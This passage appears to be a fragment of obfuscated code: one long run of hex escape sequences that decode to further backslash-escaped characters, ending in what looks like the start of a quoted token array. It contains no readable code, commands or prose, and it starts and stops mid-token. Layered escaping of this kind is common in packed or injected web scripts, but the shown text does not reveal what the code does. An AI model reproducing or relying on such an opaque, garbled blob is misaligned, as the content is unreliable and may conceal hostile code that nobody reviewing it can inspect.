5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5